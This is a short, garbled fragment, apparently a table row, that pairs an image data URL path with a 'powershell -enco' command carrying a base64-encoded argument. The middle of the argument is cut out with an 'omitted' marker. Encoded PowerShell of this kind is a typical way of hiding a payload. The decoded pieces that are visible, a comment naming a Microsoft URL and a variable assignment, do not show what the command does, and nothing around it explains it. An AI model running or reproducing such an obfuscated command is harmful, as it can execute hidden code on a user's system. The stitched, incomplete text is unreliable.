 | powershell -enco PAAjACAAaAB0AHQAcABzADoALwAvAHcAdwB3AC4AbQBpAGMAcgBvAHMAbwBmAHQALg…(省略)…ABiADUAMQAwADYAYgBjADQAMABjADcANAA9ACcAeABjADEAYwAxADAAeAAyADgAOAAwADMANgAnAA== |
